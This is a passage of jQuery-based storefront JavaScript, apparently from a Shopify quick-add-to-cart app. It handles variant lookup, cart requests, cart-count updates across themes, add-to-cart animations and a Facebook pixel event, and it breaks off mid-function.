	};var product_variants = {
	// Retrieve product variants and execute callback with variants as a parameter
	get: function(productHandle, callback) {
		var useBasicVariants = true;
		productHandle = productHandle.replace(/#.*$/,''); // Remove any hashes from handle
		var variantUrl = getRootUrl()+getLanguagePath()+'products/'+productHandle+'.js';
		var responseType = 'json';
		
		var self = this;
				
		if (useBasicVariants) {
			$.get(variantUrl, function( data ) {
				self.handleVariants(data, callback);
			},responseType).fail(function(data) {
				return false;
			});
		}
	},
	handleVariants: function(data, callback) {
		if (typeof data.variants != 'undefined') {
			var variants = data.variants;
		} else if (data.product.variants != 'undefined') {
			var variants = data.product.variants;
		} else {
			var variants = data.variants;
		}
		
		if (typeof clientSpecifics['variants_filter'] !== 'undefined') {
			variants = clientSpecifics['variants_filter'].trigger(variants);
		}
		
				
		callback(variants, data);
	},
	processVariantTemplate: function(variant) {

		var variant_name_template = "[variant_name]";
		
		var title = variant.public_title;
		
		if (title == null) {
			title = variant.name;
		}
		
								
			if (title.length > 35) {
				title = title.substr(0,31).trim()+ '...';
			}
				
		// var price = (variant.price/100).toFixed(2);
		
		variant_name_template = variant_name_template.replace('[variant_name]', title); 
		
		var price 			= variant.price;
		var convertedPrice 	= '';
		
				
		price = utils.formatMoney(price, '');
		
		variant_name_template = variant_name_template.replace('[price]', price);
		variant_name_template = variant_name_template.replace('[multi_currency_price]', convertedPrice);

				
				
				
				
				
				
						
				
		
		return variant_name_template;				
	}
	};var cart_actions = {
	add: function(variant_id, quantity, successCallback, failCallback, itemProps, sellingPlanId) {
		
		var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';
		
		if(variant_id.length > 0 || variant_id > 0) {
			var self = this;
			
			var props = {
				quantity: quantity,
				id: variant_id
			};
			
			if (sellingPlanId !== '') {
				props['selling_plan'] = sellingPlanId;
			}
			
			if (Object.keys(itemProps).length > 0) {
				props['properties'] = itemProps;
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var sections = cartEl1.getSectionsToRender().map((section) => section.id);
					props['sections'] = sections.toString();
				}
			} catch(e) {
				console.error(e);
			}
			
			
			$.post(getRootUrl()+'cart/add.js', props, function(data) {
					
					self.showCartNotification(data);
					self.updateCart();
					
					
					if (typeof addtc_analytics !== 'undefined') {
						addtc_analytics.track(variant_id, quantity, data);
					}
					
					
					var canTriggerProductAddedEvent = true;
					if (typeof clientSpecifics !== 'undefined' && typeof clientSpecifics['can_trigger_product_added_event'] !== 'undefined') {
						canTriggerProductAddedEvent = clientSpecifics['can_trigger_product_added_event'].get();
					}
					
					if (canTriggerProductAddedEvent) {
						try {
							document.dispatchEvent(new CustomEvent('product:added', {
								bubbles: true,
								detail: {
									variant: variant_id,
									quantity: parseInt(quantity, 10)
								}
							}));
						} catch(e) {
							console.log(e);
						}
						try {
							// Trigger ajaxProduct:added event so cart drawer in Motion theme will update
							document.dispatchEvent(new CustomEvent('ajaxProduct:added', {
								bubbles: true,
								detail: {}
							}));
						} catch(e) {
							console.log(e);
						}
					}
					
					// Trigger success callback
					successCallback(variant_id, data);

					self.successActions(variant_id, data);
					
					if (typeof clientSpecifics['after_add_to_cart'] !== 'undefined') {
						clientSpecifics['after_add_to_cart'].trigger(data);
					}
			
					
				},'json').fail(function(data) {
					// Trigger fail callback
					failCallback(data);
				});
		}
	},
	successActions: function(variant_id, data) {
					
						
						
					
				
				
				
		if (typeof variant_id !== 'undefined') {
			try {
				$('body').trigger('addtc_variant_added_to_cart', [variant_id]);
				
				// Update header cart
				// blowvision-fr
				if (typeof window.$ !== 'undefined' && $('[data-header-cart]').length) {
					// Trigger event with window jquery so the correct one will catch it :)
					window.$('[data-header-cart]').trigger('update', [variant_id]);
				}
			} catch(e) {}
			try {
				// Candy Rack One click upsell integration
				var btn = document.createElement('button');
				document.dispatchEvent(
					new CustomEvent('addToCartButtonClicked', {
					detail: { clonedButton: btn, hiddenButton: btn, variantId: variant_id },
					})
				);
			} catch(e) {}
		}
	},
	redirectToCheckout: function() {
		if (typeof window.bndlr !== 'undefined' && typeof window.bndlr.checkout === 'function') {
			window.bndlr.checkout();
		} else {
			window.location = getRootUrl() + 'checkout';
		}
	},
	showCartNotification: function(responseData) {
		
			
		try {
			// Update cart in Dawn theme (clever-eingespart)
			var cartEl1 = document.querySelector('cart-notification');
			if (cartEl1 !== null && typeof cartEl1.renderContents === 'function' && typeof responseData.sections !== 'undefined') {

				cartEl1.renderContents(responseData);
				
			}
		} catch(e) {
			console.error(e);
		}
	},
	updateCart: function(cartData, recursiveCall, initialLoad) {
		
		if (typeof initialLoad === 'undefined') {
			var initialLoad = false;
		}
		
		if ((typeof cartData === 'undefined' || cartData === null) && (typeof recursiveCall === 'undefined' || recursiveCall === null)) {
			
			var self = this;
			
			$.get(getRootUrl()+'cart.js', function(data) {
				self.updateCart(data, true, initialLoad);
			},"json");
			
			return true;
		} else {
			var data = cartData;
		}
		
		data = addtc_cart_func._fixCart(data);
		
								
				$('#addtc-sticky-cart span#addtc-sticky-cart-count').html(data.item_count);
								
				try {
					var price = data.total_price;
					price = price/100;
					price = price.toLocaleString(undefined, { style: 'currency', currency: data.currency });
					$('#addtc-sticky-cart span#addtc-sticky-cart-price').html(price);
				} catch(e) {
					console.log(e.message());
				}
		
				
					if($('.site-header__cart-indicator').length) {
				if (data.item_count > 0) {
					$('.site-header__cart-indicator').removeClass('hide');	
				}
			} else if ($('.site-header__cart').length) {
				if ($('#CartCount span').length) {
					$('#CartCount span').html(data.item_count);
					
					if (data.item_count> 0) {
						$('#CartCount.hide').removeClass('hide');
					}
				}
			} else if($('#CartCount').length) {
			
				$('#CartCount').html(data.item_count);
				
				if (data.item_count> 0) {
					$('#CartCount.hide').removeClass('hide');
				}

				if ($('#CartCost').length) {
					if ($('#CartCost').html().indexOf('¥') !== -1) {
						var price = (data.total_price/100).toFixed(0);
						price = price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));

					} else {
							var price = (data.total_price/100).toFixed(2);
							$('#CartCost').html($('#CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
					
					if (typeof mlvedaload === 'function') {
						mlvedaload();
					}
				}
					
			} else if($('span.CartCount').length) {
				if (data.item_count > 0) {
					$('span.CartCount').html(data.item_count);	
				}
				
				if($('span.CartCost').length) {
					if (data.total_price > 0) {
						var price = (data.total_price/100).toFixed(2);
						$('span.CartCost').html($('span.CartCost').html().replace(/(\d+[\.\,]\d+)/, price));
					}
				} 
			} 
			else if($('.cart-icon .count').length) {
				if (data.item_count > 0) {
					$('.cart-icon .count').html(data.item_count);
					$('.cart-icon .count').removeClass('hidden');	
				}
			} else if($('.cart-info a em').length) {
				if (data.item_count > 0) {
					$('.cart-info a em').html(data.item_count);	
				}
			} else if($('#satcb_sticky_cart mark').length) {
				if (data.item_count > 0) {
					$('#satcb_sticky_cart mark').html(data.item_count);	
				}
			} else if($('#cart-count').length) {

				$('#cart-count').html(data.item_count);

			} else if($('#item_count').length) {

				$('#item_count').html(data.item_count);
				
			}  else if($('.bag_count, .bag_count_mob').length) {

				$('.bag_count, .bag_count_mob').html(data.item_count);

			}  else if($('.cartsummary .numitems').length) {
				$('.cartsummary .numitems').html($('.cartsummary .numitems').html().replace(/\d+/, data.item_count));
			}  else if($('.cart-item-count-header--quantity').length) {
				$('.cart-item-count-header--quantity').html($('.cart-item-count-header--quantity').html().replace(/\d+/, data.item_count));
			} else if ($('.cart-link__bubble').length) {
				if (data.item_count > 0) {
					$('.cart-link__bubble').addClass('cart-link__bubble--visible');
				}
			}
			
			
			try {
				var cartDrawerForm = document.querySelector('cart-form');
				if (cartDrawerForm !== null && typeof cartDrawerForm.refresh === 'function') {
					cartDrawerForm.refresh();
				}
				
			} catch(e) {
				
			}
			
						
				
		try {
			document.dispatchEvent(new CustomEvent('addtc:update_cart', {
				bubbles: true,
				detail: {
					cart: data
				}
			}));
		} catch(e) {
			console.log(e);
		}
		
		try {
			if (typeof window.theme !== 'undefined' && typeof window.theme.cart !== 'undefined' && typeof window.theme.cart.updateAllHtml !== 'undefined') {
				theme.cart.updateAllHtml();
				$('.cart--root[data-has-items="false"]').attr('data-has-items', 'true');
				
				if($('.cart-link .cart--external--icon .cart--external--total-items').length) {
					if (data.item_count > 0) {
						$('.cart-link .cart--external--icon .cart--external--total-items').html(data.item_count);
						$('.cart-link .cart--external--icon').attr('data-item-count', data.item_count);
					}
				}
			}
		} catch(e) {}

		if(typeof addtc_cart_func != 'undefined') {
			if (typeof addtc_cart_func.updateCart == 'function') {
				addtc_cart_func.updateCart(initialLoad, cartData);
			}
		}
	}
	
};var addtc_quantity_func = {
	cname: 'addtc-pop-buttons',
	show: function($el, direction) {
		console.log('show');
		
		if (window.IS_TOUCH_DEVICE == false) {
			return;
		}
		
		var width = $el[0].getBoundingClientRect().width;

console.log('1');
		var $parent = $el.closest('div');
		if ($parent.find('.'+this.cname).length == 0) {
			var style = '';
			var html = '<div class="'+this.cname+'" style="'+style+'">';
			html += '<div class="addtc-minus-btn"></div>';
			html += '<div class="addtc-plus-btn"></div>';
			html += '</div>';
			console.log('2', html);
			$parent.append(html);
			
			var $html = $parent.find('.'+this.cname).first();
			var height = $html[0].getBoundingClientRect().height;
console.log('3', $parent);
			$html.css(direction,'-'+height+'px');
		}
	},
	init: function() {
		window.IS_TOUCH_DEVICE = false;
		window.addEventListener('touchstart', function() {
			window.IS_TOUCH_DEVICE = true;
		});
	}
};

addtc_quantity_func.init();
var addtc_analytics = {
	init: function() {
			},
	// Track add to cart event with Facebook
	track: function(productId, quantity, responseData) {

					if (typeof fbq === 'function') {
				try {
					fbq('track', 'AddToCart', {
						content_ids: [productId],
						content_type: 'product',
						contents: [{id: productId, quantity: quantity}]
					});
				} catch(e) {
					console.log(e);
					// Something went wrong
				}
			}
				
			}
};

addtc_analytics.init();

			
			var hidePopupTimeout;
			function hide_popup() {
							}
			
			function toggleAnimation(element, toggle) {
								
									
					if (toggle == false) {
						element.closest('.add-to-cart-quick').css({height:"auto"});
						var atcTextWCart = 'Add to cart<span class="addtc-btn-cart gglyphicon gglyphicon-shopping-cart"></span>';
						
												
																			element.html(atcTextWCart);
						
					} else {
						var newHeight = element.closest('.add-to-cart-quick')[0].getBoundingClientRect().height;
						if (newHeight > 0) {
							element.closest('.add-to-cart-quick').css({height:newHeight});
						}

						$('.addtc-dropdown').hide(100);
						$('.addtc-dropdown').remove();
						element.html('<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner"></div>');
						element.find('.addtc-fancy-spinner').addClass('chrome-temp-override');
					}
							}
			
			function getImageUrl(element) {
				var imageUrl = element.attr('data-image');
				
				if (typeof imageUrl !== 'undefined') {
					var match = imageUrl.match(/(\/products.*)+(?=\.)/);
				}

				// Image is not the image of the product!
				if (typeof match == 'undefined' || match == null || match[0] == null || match[0].length < 2) {

					if (element.closest('.add-to-cart-quick').siblings('img').first().hasClass('lazyloaded') || element.closest('.add-to-cart-quick').siblings('img').first().hasClass('Image--lazyLoaded')) {
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);
						
						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img:visible').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img:visible').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img:visible').first().attr('srcset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img:visible').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if ((element.closest('.addtc-parent').find('img').first().hasClass('lazyloaded') || 
						element.closest('.addtc-parent').find('img').first().hasClass('Image--lazyLoaded')) && 
						typeof element.closest('.addtc-parent').find('img').first().attr('data-bgset') != 'undefined') {
							
						var imgSrc = element.closest('.addtc-parent').find('img').first().attr('data-bgset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else if (element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().length) {
						// Get image from background image
						var elStyle = element.closest('.addtc-parent').find('.square-image-container[style*="background-image"]').first().attr('style');
						imgSrc = elStyle.match(/background-image:\s*url\((?:'|")([^']+)(?:'|")\)/);

						if (imgSrc !== null && imgSrc[1] !== null) {
							imgSrc = imgSrc[1];
						}
						imageUrl = imgSrc;
						
					} else if (imageUrl.indexOf('pagefly') !== -1) {
						// do nothing in order to keep the image url :)						
					} else if (element.closest('.addtc-parent').find('picture source').length && 
						typeof element.closest('.addtc-parent').find('picture source').first().attr('srcset') != 'undefined') {
						// Support for picture -> source object
							
						var imgSrc = element.closest('.addtc-parent').find('picture source').first().attr('srcset');
						imgSrc = imgSrc.match(/([^\s,]+)/);

						if (imgSrc !== null && imgSrc[0] !== null) {
							imgSrc = imgSrc[0];
						}
						imageUrl = imgSrc;
						
					} else {
						
						var imgSrc = element.closest('.add-to-cart-quick').siblings('img').first().attr('src');
						imageUrl = imgSrc;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\.com.*)+(\/files\/.*)+(?=\.)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');
					
					var match = imageUrlTmp.match(/(shopify\..*)+([Nn]o-[Ii]mage.*)/);

					if (match !== null && match.length == 3) {
						imageUrl = imageUrlTmp;
					}
				}
				
				// No image was found. Try to find one.
				if (typeof imageUrl == 'undefined') {
					var imageUrlTmp = element.attr('data-image');

					var match = imageUrlTmp.match(/(shopify-digital-delivery\.s3\.amazonaws\.com.*)/);

					if (match !== null && match.length == 2) {
						imageUrl = imageUrlTmp;
					}
				}
				
				if (typeof imageUrl == 'undefined') {
					imageUrl = '';
				}
				
								if (imageUrl.length === 0 || imageUrl.indexOf('no-image') !== -1) {
					// Product image is still empty string
					// Get the featured image from the product endpoint
					var backupImage = element.attr('data-product-image');
					if (typeof backupImage !== 'undefined' && backupImage !== null && backupImage.length > 0) {
						backupImage = resizeImage(backupImage, '80X80');
						imageUrl = backupImage;
					}
				} else {
					imageUrl = resizeImage(imageUrl, '80X80');
				}
				
				
				return imageUrl;
			}
			
			function showPopup(imageUrl) {
				imageUrl = imageUrl.replace("'","");
				
				var imageHtml = '<div style="background-image:url('+imageUrl+');display:none;"></div>';
				var imageHtml = $(imageHtml);

									$("#addtc-popup .addtc-image").prepend(imageHtml);
					$("#addtc-popup .addtc-image div").first().fadeIn(200);
								
				if (hidePopupTimeout) {
					clearTimeout(hidePopupTimeout); //cancel the previous timer.
				}
				
				$("#addtc-popup").animate({bottom:'5px'}
					, 800, function() {
										});

							}
			
			function showSuccess(element) {
									toggleAnimation(element, false);
								
				var imageUrl = getImageUrl(element);
				showPopup(imageUrl);				
			}

			function showFail(a,b){toggleAnimation(a,!1);var c='This product was not added to cart.';c='undefined'==typeof b.responseJSON?$.parseJSON(b.responseText).description:b.responseJSON.description,parentElement=a.closest('.addtc-parent'),warningHtml='<div class="addtc-warning" style="display:none">'+c+'</div>',$.each($('.addtc-warning'),function(d,e){$(e).remove()}),parentElement.append($(warningHtml)),$('.addtc-warning').fadeIn(500,function(){setTimeout(function(){parentElement.children('.addtc-warning').first().fadeOut(500)},4e3)})}
			
			function showProductVariants(variants, element, productHandle) {

				toggleAnimation(element, false);
				var imageUrl = element.attr('data-image');
				var variantsList = '<ul class="addtc-dropdown">';

				for (var i = 0; i < variants.length && i < 140; i++) {

					title = product_variants.processVariantTemplate(variants[i]);
					
										
										
					var sellingPlanId = '';
					if (typeof variants[i].requires_selling_plan !== 'undefined' && variants[i].requires_selling_plan === true && typeof variants[i].selling_plan_allocations !== 'undefined') {
						sellingPlanId = variants[i].selling_plan_allocations[0].selling_plan_id;
					}
					
					variantsList += '<li data-selling-plan-id="'+ sellingPlanId +'" data-id="' + variants[i].id + '" data-handle="' + productHandle + '" title="Add to cart - '+title.replace(/(<([^>]+)>)/gi, "").replace('"','')+'"><span>'+title.replace(/ /g, '\u00a0')+'</span></li>';
				}
					
				variantsList += '</ul>';
				
				var list = $(variantsList);

				$(element).parent('.add-to-cart-quick').append(list);

				list = modifyVariantsDropdown(element, list);
				
				$('.add-to-cart-quick .addtc-dropdown li').off(); 
				$('.add-to-cart-quick .addtc-dropdown li').click(function(event) {
					event.stopImmediatePropagation();
					event.stopPropagation();
					event.preventDefault();
					
					var sellingPlanId = '';
					var sellingPlanIdAttr = $(this).attr('data-selling-plan-id');
					if (sellingPlanIdAttr !== '') {
						sellingPlanId = sellingPlanIdAttr;
					}
					
					addToCartClicked($(this).closest('ul').prev('div'), $(this).attr('data-handle'), $(this).attr('data-id'), undefined, sellingPlanId);
					
					return false;
				});
			}
			
			function modifyVariantsDropdown(element, list) {

				var parEl = $(element).closest('.addtc-parent');

				var atcAttribute = parEl.attr('data-atc-product');
				if (typeof atcAttribute !== 'undefined' && atcAttribute.length > 0) {
					// Parent element has an atc attribute. Find another parent to it, otherwise the variants won't show up at all because parent isn't high enough.
					var specialParents = [
						'.grid__item'
					];
					
					for(var i = 0; i < specialParents.length; i++) {
						if (parEl.parent().closest(specialParents[i]).length > 0) {
							parEl = parEl.parent().closest(specialParents[i]).first();
						}
					}
				}
				
								
				parElH = parEl[0].getBoundingClientRect().height;

									var boxUnderImage = parEl.find('.addtc-box-under-image');
					if (typeof boxUnderImage[0] !== 'undefined') {
						parElH = parElH - parEl.find('.addtc-box-under-image')[0].getBoundingClientRect().height;
					}
					if (list.height() >= parElH) {
						var topOffset = (-1) * parElH;
						list.css({top:topOffset});
					} else {
						list.css({top:(-1)*list[0].getBoundingClientRect().height});
					}
								
				if (list.height() >= parElH) {
					var heightCss = parElH;
					if (heightCss > 0) {
						list.css({'height':heightCss});
					}
					list.children('li').css({'padding-right':'24px'});
				}
				
				var maxHeightCss = parElH;
				if (maxHeightCss > 0) {
					
										
					list.css({'max-height':maxHeightCss});
				}
				
				var maxWidthCss = parEl[0].getBoundingClientRect().width;
				if (maxWidthCss > 110) {
					list.css({'max-width':maxWidthCss});
				}
				
				return list;
			}
			
			// It doesn't seem like this function is used by anyone anymore.
			function getFormattedPrice(a,b){if(-1!==a.html().indexOf("\xA5")){var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c}var c=(b.total_price/100).toFixed(2);return c}
			
			function addToCart(element, productId, productHandle, sellingPlanId) {

				var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';

				var quantity = 1;
				
								
									var itemProps = {};
					
										
					var $parent = element.closest('.addtc-parent');
					
					// forriststore.myshopify.com
					var $parent2 = $parent.closest('.ProductItem');
					if ($parent2.length > 0) {
						$parent = $parent2;
					}
					
					if($parent.length > 0) {
						try {
							$parent.find('input[name^="properties"]').each(function(i, prop) {
								var val 	= $(prop).val();
								var name 	= $(prop).attr('name').replace('properties[', '').replace(']', '');
								
								itemProps[name] = val;
							});
						} catch(e) {
							console.log(e);
						}
					}
					
					
					if (typeof clientSpecifics['item_props'] !== 'undefined') {
						itemProps = clientSpecifics['item_props'].get(productHandle);
					}
					
								
				cart_actions.add(productId, quantity, function(variant_id, data) {
					showSuccess(element);
					//updateCart();
					
										
											setTimeout(function() {
							animateToCart(element);
						}, 50);
										
				}, function(data) {
					showFail(element, data);
				}, itemProps, sellingPlanId);
			}
			
							function animateToCart(element, cart) {
					if (typeof cart == 'undefined') {
						var cart_classes=['#addtc-sticky-cart','.cart-toggle.mobileNavBar-link, .header-cart-btn.cart-toggle','.site-header__cart-indicator','.site-header__cart','.cart-count','#CartCount','.cart-icon .count','.cart-info a em','.header-bar__module .cart-page-link','.icon-cart .cart_count','.bag_count','.bag_count_mob','.Icon--cart','.Icon--cart-desktop', '#main-navigation-wrapper .gm-target .fa-shopping-cart', '#shopify-section-header .p-cart-head', '.cart-menu', '[href*="/cart"][data-slider-cart-open]', '.cart-link .icon-cart, .icon-header-shopping-cart', '#cart-icon-bubble'];

												
						for(var i=0;i<cart_classes.length;i++)if($(cart_classes[i]).length)if(0<$(cart_classes[i]).offset().left){cart=$(cart_classes[i]);break}else if(0<$(cart_classes[i]).length)for(var j=0;j<$(cart_classes[i]).length;j++)if(0<$(cart_classes[i]).eq(j).offset().left){cart=$(cart_classes[i]).eq(j);break}
					}
					
					if (typeof cart == 'undefined') {
						return;
					}
					
					if (cart.length && cart.offset().left > 0) {
						
						
													var imageSrc = getImageUrl($(element));
							
							if (imageSrc.length > 0) {
								var initialWidth = 70;
								
								var imageCircle = $('<div class="addtc-image-animation-circle" style=""></div>');
								imageCircle = imageCircle
									.offset({
										top: ($(element).eq(0).offset().top + ($(element).eq(0).height() / 2) - initialWidth/2),
										left: ($(element).eq(0).offset().left + ($(element).eq(0).width() / 2) - initialWidth/2)
									}).css({
										'opacity': '1',
										'position': 'absolute',
										'height': initialWidth+'px',
										'width': initialWidth+'px',
										'border-radius': '50%',
										'box-shadow': '1px 1px 1px 1px rgba(128, 128, 128, 0.39)',
										'background': 'url(\''+imageSrc+'\')',
										'background-size': 'cover',
										'background-position': 'center center',
										'transform': 'initial',
										'z-index': '1000',
										'padding-top':'unset',
										'display':'block',
									});
								 
								imageCircle.addClass('addtc-animating-action addtc-animating-action-curved');
								
								$('body').addClass('addtc-overflow-x');

								var targetWidth = 50;
								if ($('#addtc-sticky-cart').length === 1 && ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'] > 30 ) {
									targetWidth = ($('#addtc-sticky-cart')[0].getBoundingClientRect())['width'];
								}

								var leftTargetOffset = cart.offset().left;
								if (leftTargetOffset+targetWidth > $('body').width()) {
									leftTargetOffset = $('body').width() - targetWidth;
								}
								
								imageCircle.appendTo($('body')).css({
									'top':	cart.offset().top,
									'left': leftTargetOffset,
									'height': targetWidth+'px',
									'width': targetWidth+'px'
								});
								
								setTimeout(function() {
									imageCircle.css({
										'opacity':0
									});
									
									setTimeout(function() {
										imageCircle.remove();
										$('body').removeClass('addtc-overflow-x');
									}, 1500);
								}, 1500);
							}
							
							
												
						
					}
									}
						
						function extractProductImage(product) {
				var image = '';
				if (typeof product.featured_image !== 'undefined' && product.featured_image.length > 0) {
					image = product.featured_image;
				}
				
				return image;
			}
			
			function resizeImage(imageSrc, size) {

				if (typeof imageSrc === 'string' && imageSrc.length >  0) {
					var resizeMatches 	= imageSrc.match(/_\d+x\d+\./gi);
					var resizeMatches2 	= imageSrc.match(/\d+x\.(jpg|png|jpeg)\?/gi);
					var resizeMatches3 	= imageSrc.match(/_large\.(jpg|png|jpeg)\?/gi);
					
					if(imageSrc.indexOf('shopify') !== -1 && imageSrc.indexOf('@') === -1) {
						
						if (resizeMatches === null && resizeMatches2 === null && resizeMatches3 === null) {
						
							imageSrc = imageSrc.replace(/\.jpg\?/, "_"+size+'.jpg?');
							imageSrc = imageSrc.replace(/\.jpeg\?/, "_"+size+'.jpeg?');
							imageSrc = imageSrc.replace(/\.png\?/, "_"+size+'.png?');
							
							imageSrc = imageSrc.replace(/\.JPG\?/, "_"+size+'.JPG?');
							imageSrc = imageSrc.replace(/\.JPEG\?/, "_"+size+'.JPEG?');
							imageSrc = imageSrc.replace(/\.PNG\?/, "_"+size+'.PNG?');
						} else if (resizeMatches2 !== null) {
							imageSrc = imageSrc.replace(/\d+x\.((jpg|png))\?/gi, size+'.$2?');
						} else if (resizeMatches3 !== null) {
							imageSrc = imageSrc.replace(/_large\.((jpg|png))\?/gi, "_"+size+'.$2?');
						}
					}
				}
				
				return imageSrc;
			}
			
			//Add product to cart.
			function addToCartClicked(element, productHandle, variantId, $this, sellingPlanId) {

				
				var productHandle 	= typeof productHandle !== 'undefined' ? productHandle : '';
				var variantId 		= typeof variantId !== 'undefined' ? variantId : null;
				var sellingPlanId 	= typeof sellingPlanId !== 'undefined' ? sellingPlanId : null;

				if (variantId === null && typeof $this !== 'undefined') {
					var $swatchElement = $this.closest('[swatch-current-variant]');
					if ($swatchElement.length > 0) {
						var swatchCurrentVariant = $swatchElement.attr('swatch-current-variant');
						if (swatchCurrentVariant.length > 0) {
							swatchCurrentVariant = swatchCurrentVariant*1;
							variantId = swatchCurrentVariant;
						}
					}
				}
				
				if (element.closest('.addtc-sold-out').length && element.closest('.addtc-box-under-image').length) {
					return true;
				}
				
				if (element.filter('.addtc-dropdown').length > 0) {
					$('.addtc-dropdown').hide(100);
					$('.addtc-dropdown').remove();
					return true;
				}
				
				toggleAnimation(element, true);
				
								
								
				if (variantId !== null) {
					// This is used with variant dropdown, as data-handle actually represents the variant_id and not the product handle
					addToCart(element, variantId, productHandle, sellingPlanId);
				} else {
					
					if (productHandle.length === 0) {
						return false;
					}
					
					return product_variants.get(productHandle, function(variants, product) {
						
												try {
							var productImage = extractProductImage(product);
							if (productImage.length) {
								element.attr('data-product-image', productImage);
							}
						} catch(e) {}
						
						
												
												
						// Get selling plan ID if needed
						var sellingPlanId = '';
						if (typeof variants[0].requires_selling_plan !== 'undefined' && variants[0].requires_selling_plan === true && typeof variants[0].selling_plan_allocations !== 'undefined') {
							sellingPlanId = variants[0].selling_plan_allocations[0].selling_plan_id;
						}
						
						
							var minNumOfVariants = 1;
													
							if (variants.length > minNumOfVariants) {
																
									showProductVariants(variants, element, product.handle);
									
															} else {
								addToCart(element, variants[0].id, product.handle, sellingPlanId);		
							}
												
					});
				}
			}
			
			function canShowAddToCart() {
									var locationUrl = window.location.href;
					var lastSegment = locationUrl.replace(getRootUrl(),'');
					lastSegment = '/' + lastSegment;

					if(lastSegment.indexOf('/cart?') >= 0 || lastSegment.match("/cart$")) {
						return false;
					}
								return true;			
			}
		
			// check if object is image of product
			function isProduct(imageObject) {
				
				var $imageObject = $(imageObject);
				
								
								
					var atcAttribute = $imageObject.attr('data-atc-product');
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
					
					var atcAttribute = $imageObject.attr('data-handle');
					
					if (typeof atcAttribute !== 'undefined') {
						if (atcAttribute.length > 0) {
							return atcAttribute;
						}
					}
				
				
					var excludedParents = '.quick-view,'+
									'.cart_content,.cart_item,'+
									'.cart_row,'+
									'.cart-row,'+
									'.flexslider,'+
									'.cart__row,'+
									'.cartForm,'+
									'#crt .quick-cart-item,'+
									'.slideshow-wrapper .slideshow,'+
									'.section.product_section,'+
									'.ajaxcart__product,'+
									'.snize-ac-results,'+
									'.cart-list,'+
									'#dropdown-cart,'+
									'.cart_c .cart_tbl,'+
									'.template-search .list-view-item,'+
									'.cart-preview,'+
									'#bundle-recent_sales,'+
									'.search_container form.search_form,'+
									'.search__container form.search__form,'+
									'.bkt--upsell-offer-products,'+
									'#cart_form,'+
									'.FeaturedProduct,'+
									'.rd-colour-swatch,'+
									'.ly-languages-switcher-link,'+
									'.fera-notif-popup-container,'+
									'.AddToCartForm,'+
									'.header-cart-items,'+
									'.mini-cart,'+
									'#cartform,'+
									'.cart__row,'+
									'#evm-sales-pop,'+
									'.ssw-notification-box,' +
									'.bndlr-container,' +
									'.cart-response,' +
									'.header_cart,' +
									'.mm-product-list,' +
									//'#shopify-section-cart-template,' + // shop-curls
									'.slidecarthq,' +
									'.th_pb_section,' +
									'#theme-ajax-cart,' +
									'.hs-site-cart-popup,' +
									'.cart-items,' +
									'.cart-product-item,' +
									'.cart--item,' +
									'.predictive-search,' +
									'.search-bar__results,' +
									'.boost-pfs-search-suggestion-item,' +
									'.jdgm-carousel-wrapper,' +
									'.qsc-cart-item,' +
									'#cart-drawer,' +
									'#prodNotify,' +
									'.header--mobile--recently-added,' +
									'.cart-form,' +
									//'.cart,' + //iheart-nature
									'#cart-content,' +
									'.cart__item,' +
									'#shopify-section-product--static,' +
									'.image-overlay--bg-full,' +
									'.thumbnail-swatch,' +
									'.segundaimagen,' +
									'#CartContainer,' +
									'.upsell-cart__item,' +
									'.cart__items__grid,' +
									'.product-section .page-width .product.grid,' +
									'.rebuy-cart__flyout-item, .rebuy-product-block,' +
									'.featured-product--body,' +
									'.vtl-ub-bundle-box__product-image-list,' +
									'.CartItem,' +
									'.wsg-cart__row,' +
									'#hulk_atag,' +
									'.icart-items,' +
									'.free-gift__card,' +
									'.search-popup__form,' +
									'.upcart-products-section,' +
									'.quick-cart__item,' +
									'.qsc2-drawer-body,' +
									'#cart-drawer-app,' +
									'.cart-item';
					
								
								
								
				
												
								
				
								
									
				if ($imageObject.closest(excludedParents).length) {
					return false;
				}
				
				
								
					if ($imageObject.attr('data-img-src')) {
						// for some strange themes whith lazy img loading
						var src = $imageObject.attr('data-img-src');
						
					} else if ($imageObject.attr('data-srcset')) {
						var src = $imageObject.attr('data-srcset');
						
					} else if ($imageObject.attr('srcset')) {
						var src = $imageObject.attr('srcset');
						
					} else if ($imageObject.attr('data-src')) {
						var src = $imageObject.attr('data-src');
						
					}  else if ($imageObject.attr('data-bgset')) {
						var src = $imageObject.attr('data-bgset');
						
					} else {
						var src = $imageObject.attr('src');
					}
				
				
				if(src != null) {
					
					var match = src.match(/(\/products.*)+(?=\.)/);

					if (match != null && match[0] != null && match[0].length > 2) {
						
